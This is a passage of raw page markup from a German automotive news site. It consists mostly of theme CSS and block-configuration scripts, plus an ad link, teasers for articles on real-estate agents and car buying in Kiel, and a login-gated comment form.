                    <p class="entry-title td-module-title"><a href="https://www.autowebnews.de/die-kunst-des-immobilienverkaufs-wie-professionelle-makler-ihre-kaeufer-von-der-immobilie-ueberzeugen/90168/" rel="bookmark" title="Die Kunst des Immobilienverkaufs – Wie professionelle Makler ihre Käufer von der Immobilie überzeugen">Die Kunst des Immobilienverkaufs – Wie professionelle Makler ihre Käufer von der Immobilie überzeugen</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Profis wissen, wie man den Wert einer Immobilie in Szene setzt. Ein Makler bringt diese Kunstfertigkeit mit und sorgt dafür, dass Ihre Immobilie die richtige Aufmerksamkeit erhält. Lesen Sie, wie Sie von dieser Expertise profitieren.</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>

/* inline tdc_css att */

.tdi_74{
padding-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_74{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_74 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:8px !important;line-height:1.2 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
</style><p class="tdm-descr">- Advertisement - </p></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_75 td_block_template_1">
<style>
/* custom css */
.tdi_75.td-a-rec{
					text-align: center;
				}.tdi_75 .td-element-style{
					z-index: -1;
				}.tdi_75 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_75 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="Https://www.carpr.de" target="blank"  rel="nofollow"  class="td_spot_img_all"><img src="https://www.autowebnews.de/wp-content/uploads/2025/04/pr-rock.jpg"  alt="AUTO-NEWS VERÖFFENTLICHEN"  /></a></div></div></div></div></div><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 .vc_column-inner > .wpb_wrapper,
				.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_77{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_77{
padding-top:0px !important;
padding-bottom:0px !important;
}
}

</style>
<div class="tdi_76_rand_style td-element-style" ><style>
.tdi_76_rand_style{
background-color:#30204c !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_78 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_78 .td-image-wrap{
					padding-bottom: 220%;
				}.tdi_78 .entry-thumb{
					background-position: center 50%;
				}.tdi_78 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
				}.ie10 .tdi_78 .td-image-container,
				.ie11 .tdi_78 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_78 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_78 .td-module-meta-info,
				.ie11 .tdi_78 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_78 .td-module-meta-info{
					padding: 20px 0 20px 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_78 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-end  !important;
				}.tdi_78 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_78 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_78 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_78 .td-post-vid-time{
					display: block;
				}.tdi_78 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_78 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_78 .td-excerpt{
					display: block;
				
					color: #a49fad;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:0.2px !important;
				}.tdi_78 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_78 .td-read-more{
					display: block;
				}.tdi_78 .td-author-date{
					display: none;
				}.tdi_78 .td-post-author-name{
					display: none;
				}.tdi_78 .td-post-date,
				.tdi_78 .td-post-author-name span{
					display: none;
				}.tdi_78 .entry-review-stars{
					display: none;
				}.tdi_78 .td-icon-star,
                .tdi_78 .td-icon-star-empty,
                .tdi_78 .td-icon-star-half{
					font-size: 15px;
				}.tdi_78 .td-module-comments{
					display: none;
				}.tdi_78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_78 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_78 .td_module_wrap:hover .td-module-title a{
					color: #a285c6 !important;
				}.tdi_78 .td-module-meta-info,
				.tdi_78 .td-next-prev-wrap{
					text-align: right;
				}.tdi_78 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_78 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_78 .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_78 .td-read-more a{
					background-color: #dad7e8 !important;
				
					color: #30204c;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_78 .td-read-more:hover a{
					background-color: #30204c !important;
				
					color: #dad7e8;
				}.tdi_78 .td-post-category{
					font-family:Montserrat !important;
				}.tdi_78 .td-editor-date,
				.tdi_78 .td-editor-date .td-post-author-name a,
				.tdi_78 .td-editor-date .entry-date,
				.tdi_78 .td-module-comments a{
					font-family:Montserrat !important;
				}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_78 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_78 .td-module-container:before{
					bottom: -5px;
				}.tdi_78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_78 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_78 .td-module-container:before{
					bottom: -5px;
				}.tdi_78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_78 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_78 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_78 .td-image-wrap{
					padding-bottom: 255%;
				}.tdi_78 .td-module-container{
					flex-direction: row;
				}.tdi_78 .td-image-container{
                	display: block; order: 1;
                }.tdi_78 .td-module-meta-info{
                	flex: 1;
                
					padding: 20px;
				}.tdi_78 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_78 .td-module-container:before{
					bottom: -5px;
				}.tdi_78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_78 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"modules_on_row":"","limit":"1","hide_audio":"yes","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJmbG9hdF9yaWdodCJ9","image_height":"eyJhbGwiOiIyMjAiLCJwaG9uZSI6IjI1NSJ9","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiNDAifQ==","all_modules_space":"10","meta_padding":"eyJhbGwiOiIyMHB4IDAgMjBweCAyMHB4IiwicGhvbmUiOiIyMHB4In0=","meta_info_horiz":"content-horiz-right","meta_info_align":"center","show_review":"none","show_com":"none","show_date":"none","show_author":"none","show_cat":"none","art_excerpt":"15px 0 0 0","art_title":"0","f_title_font_family":"394","f_cat_font_family":"394","f_meta_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"400","f_ex_font_size":"16","f_ex_font_line_height":"1.4","f_ex_font_weight":"500","f_ex_font_spacing":"0.2","mc1_el":"20","f_btn_font_size":"11","f_btn_font_transform":"uppercase","f_btn_font_spacing":"2","f_btn_font_weight":"700","btn_title":"weiterlesen","btn_bg":"#dad7e8","btn_bg_hover":"#30204c","btn_txt":"#30204c","btn_txt_hover":"#dad7e8","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","title_txt":"#ffffff","title_txt_hover":"#a285c6","ex_txt":"#a49fad","category_id":"_more_author","excl_padd":"5px 5px 6px","excl_color":"#30204c","excl_color_h":"#dad7e8","excl_bg":"#dad7e8","excl_bg_h":"#30204c","f_excl_font_transform":"uppercase","f_excl_font_weight":"800","f_excl_font_spacing":"2","f_excl_font_size":"8","f_excl_font_family":"394","mc1_title_tag":"p","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"-58802","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","show_btn":"block","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style","live_filter":"cur_post_same_author","live_filter_cur_post_author":"18"}';
block_tdi_78.td_column_number = "1";
block_tdi_78.block_type = "td_flex_block_1";
block_tdi_78.post_count = "1";
block_tdi_78.found_posts = "303";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "303";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"></div><div id=tdi_78 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autowebnews.de/autoankauf-kiel-kommt-auch-vort-ihr-fahrzeug-zu-begutachten/60424/" rel="bookmark" class="td-image-wrap " title="Autoankauf Kiel kommt auch Vort Ihr Fahrzeug zu begutachten" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autowebnews.de/wp-content/uploads/2019/12/autoankauf-kiel-kommt-auch-vort-ihr-fahrzeug-zu-begutachten-696x330.jpg" data-img-retina-url="https://www.autowebnews.de/wp-content/uploads/2019/12/autoankauf-kiel-kommt-auch-vort-ihr-fahrzeug-zu-begutachten.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.autowebnews.de/autoankauf-kiel-kommt-auch-vort-ihr-fahrzeug-zu-begutachten/60424/" rel="bookmark" title="Autoankauf Kiel kommt auch Vort Ihr Fahrzeug zu begutachten">Autoankauf Kiel kommt auch Vort Ihr Fahrzeug zu begutachten</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt"> 
Altfahrzeug für guten Preis verkaufen für Ihren neuen Traumwagen
Autosankauf24.de &#8211; Autoankauf Kiel nimmt Ihren alten Pkw in Zahlung....</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.autowebnews.de/autoankauf-kiel-kommt-auch-vort-ihr-fahrzeug-zu-begutachten/60424/">weiterlesen</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80,
                .tdi_80 .tdc-columns{
                    min-height: 0;
                }.tdi_80,
				.tdi_80 .tdc-columns{
				    display: block;
				}.tdi_80 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80{
padding-top:40px !important;
}

.tdi_80 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_80{
padding-top:20px !important;
}
}

</style><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82{
                    vertical-align: baseline;
                }.tdi_82 > .wpb_wrapper,
				.tdi_82 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_82 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_82 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_82 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_84{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_84,
				.tdi_84 .tdc-inner-columns{
				    display: block;
				}.tdi_84 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_84{
margin-right:0px !important;
margin-bottom:20px !important;
margin-left:0px !important;
padding-top:4px !important;
position:relative;
}

.tdi_84 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_84{
padding-top:0px !important;
}
}

</style>
<div class="tdi_83_rand_style td-element-style" ><style>
.tdi_83_rand_style{
background-color:#a7a5f7 !important;
}
 </style></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 .vc_column-inner > .wpb_wrapper,
				.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_87 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_88 .tdm-title{
					color: #30204c;
				}body .tdi_87:hover .tdi_88 .tdm-title{
					color: #30204c;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_87:hover .tdi_88 .tdm-title{
					cursor: default;
				}.tdi_88 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_88"><h2 class="tdm-title tdm-title-sm">Lege deine Gedanken offen</h2></div></div></div></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_89 tdb-comm-layout3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_89 cite,
        .tdi_89 cite a{
            color: #30204c;
        }.tdi_89 cite a:hover{
            color: #623e89;
        }.tdi_89 .comment-link{
            color: #a49fad;
        
            display: inline-block;
        }.tdi_89 .comment-link:hover{
            color: #a49fad;
        }.tdi_89 .comment-content{
            color: #30204c;
        }.tdi_89 .comment-reply-link{
            color: #a7a5f7;
        
            font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
        }.tdi_89 .comment-edit-link{
            color: #a7a5f7;
        }.tdi_89 .comment-edit-link:hover{
            color: #a285c6;
        }.tdi_89 .comment-reply-link:hover,
        .tdi_89 #cancel-comment-reply-link:hover,
        .tdi_89 .logged-in-as a:hover{
            color: #a285c6;
        }.tdi_89 .comment{
            border-bottom-width: 0px;
        
            border-bottom-style: solid;
        }.tdi_89 .comment .children{
            border-top-width: 0px;
        
            border-top-style: solid;
        }.tdi_89 input[type=text],
        .tdi_89 textarea{
            background-color: #dad7e8;
        
            color: #30204c;
        
            font-family:Montserrat !important;font-size:16px !important;font-weight:500 !important;
        }.tdi_89 input[type=text]:active,
        .tdi_89 textarea:active,
         .tdi_89 input[type=text]:focus,
        .tdi_89 textarea:focus{
            background-color: #ffffff;
        }.tdi_89 input[type=text]::placeholder,
        .tdi_89 textarea::placeholder{
            color: #623e89;
        }.tdi_89 input[type=text]:-ms-input-placeholder,
        .tdi_89 textarea:-ms-input-placeholder{
            color: #623e89 !important;
        }.tdi_89 input,
        .tdi_89 textarea{
            border-width: 0px !important;
        }.tdi_89 .comment-form .submit{
            color: #ffffff;
        
            background-color: #30204c;
        
            padding: 10px 15px;
        
            font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
        }.tdi_89 .comment-form .submit:hover{
            color: #ffffff;
        
            background-color: #623e89;
        }.tdi_89 .avatar{
            border-radius: 50%;
        }.tdi_89 .comment-form .form-submit{
            text-align: center;
        }.tdi_89 .td-comments-title a,
        .tdi_89 .td-comments-title span{
            font-family:Montserrat !important;
        }.tdi_89 cite{
            font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;
        }.tdi_89 .comment-link,
        .tdi_89 .comment-edit-link{
            font-family:Montserrat !important;font-size:14px !important;font-weight:500 !important;
        }.tdi_89 .comment-content p{
            font-family:Montserrat !important;font-size:14px !important;
        }.tdi_89 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:1px !important;
        }.tdi_89 .comment-form-cookies-consent label,
        .tdi_89 .logged-in-as,
        .tdi_89 .logged-in-as a,
        .tdi_89 .td-closed-comments{
            font-family:Montserrat !important;font-size:14px !important;font-weight:500 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 .comment-reply-title{
            font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentieren Sie den Artikel <small><a rel="nofollow" id="cancel-comment-reply-link" href="/professioneller-autoankauf-in-elmshorn/58802/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Loggen Sie sich ein, um einen Kommentar abzugeben</a></p>	</div><!-- #respond -->
	</div></div></div><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_90 .td-image-wrap{
					padding-bottom: 40%;
				}.tdi_90 .entry-thumb{
					background-position: center 25%;
				}.tdi_90 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_90 .td-image-container{
                	display: block; order: 0;
                
					order: 1;
				
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_90 .td-module-meta-info,
				.ie11 .tdi_90 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_90 .td-module-meta-info{
